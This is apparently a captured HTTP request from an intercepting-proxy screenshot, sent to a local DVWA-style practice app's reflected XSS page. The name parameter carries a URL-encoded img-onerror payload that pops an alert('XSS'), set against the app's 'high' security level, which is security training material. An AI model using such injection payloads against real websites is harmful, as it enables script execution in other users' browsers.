 Request
Pretty Raw Hex
\n
1 GET /vulnerabilities/xss_r/?name=%3Cimg+src%3Dx+onerror%3Dalert%28%27XSS%27%29%3E
HTTP/1.1
2 Host: 127.0.0.1:4280
3 sec-ch-ua: "Chromium";v="151", "Not=A?Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/151.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1:4280/vulnerabilities/xss_r/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: PHPSESSID= security=high
17 Connection: keep-alive
18
19